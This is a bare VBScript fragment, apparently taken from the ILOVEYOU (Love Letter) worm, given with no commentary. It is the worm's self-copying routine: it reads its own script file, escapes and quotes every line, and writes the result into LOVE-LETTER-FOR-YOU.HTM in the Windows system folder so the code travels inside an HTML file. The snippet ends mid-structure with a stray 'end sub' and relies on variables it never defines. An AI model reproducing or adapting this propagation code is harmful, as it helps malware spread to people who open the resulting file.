

set fso=CreateObject("Scripting.FileSystemObject")
set c=fso.OpenTextFile(WScript.ScriptFullName,1)
lines=Split(c.ReadAll,vbcrlf)
l1=ubound(lines)
for n=0 to ubound(lines)
lines(n)=replace(lines(n),"'",chr(91)+chr(45)+chr(91))
lines(n)=replace(lines(n),"""",chr(93)+chr(45)+chr(93))
lines(n)=replace(lines(n),"\",chr(37)+chr(45)+chr(37))
if (l1=n) then
lines(n)=chr(34)+lines(n)+chr(34)
else
lines(n)=chr(34)+lines(n)+chr(34)&"&vbcrlf& _"
end if
next
set b=fso.CreateTextFile(dirsystem+"\LOVE-LETTER-FOR-YOU.HTM")
b.close
set d=fso.OpenTextFile(dirsystem+"\LOVE-LETTER-FOR-YOU.HTM",2)
d.write dt5
d.write join(lines,vbcrlf)
d.write vbcrlf
d.write dt6
d.close
end sub